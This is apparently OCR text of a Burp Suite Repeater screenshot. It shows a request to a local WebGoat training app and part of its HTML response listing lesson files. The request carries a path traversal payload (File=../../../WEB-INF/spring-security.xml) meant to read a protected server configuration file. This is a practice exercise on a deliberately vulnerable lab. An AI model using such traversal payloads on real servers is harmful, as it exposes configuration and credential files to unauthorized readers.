 Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 ×
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8087 ?
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (Linux; U; Android 2.2; en-us;
Droid Build/FRG22D) AppleWebKit/533.1 (KHTML, like Gecko)
Version/4.0 Mobile Safari/533.1
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 58
Cookie: JSESSIONID=7CAFBE41A49BBF1B47DCB5BBAB851A9F
Connection: close
Origin: foo.example.org
File=../../../WEB-INF/spring-security.xml&SUBMIT=View+File
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
k/lessonPlans/en<br><br>Choose the file to
view:</p></td></tr><tr><td width='35%'><select
name='File' size='15'><option value='HowToWork.html'
label='HowToWork.html'>HowToWork.html</option><option
value='RoleBasedAccessControl.html'
label='RoleBasedAccessControl.html'>RoleBasedAccessControl
.html</option><option value='ClientSideFiltering.html'
label='ClientSideFiltering.html'>ClientSideFiltering.html<
/option><option value='DangerousEval.html'
label='DangerousEval.html'>DangerousEval.html</option><opt
ion value='CsrfPromptByPass.html'
label='CsrfPromptByPass.html'>CsrfPromptByPass.html</optio
n><option value='CSRF.html'
label='CSRF.html'>CSRF.html</option><option
value='SessionFixation.html'
label='SessionFixation.html'>SessionFixation.html</option>
<option value='MultiLevelLogin2.html'
label='MultiLevelLogin2.html'>MultiLevelLogin2.html</optio
n><option value='DOS_Login.html'
label='DOS_Login.html'>DOS_Login.html</option><option
value='SoapRequest.html'
label='SoapRequest.html'>SoapRequest.html</option><option
value='ClientSideValidation.html'
? < + > Type a search term 0 matches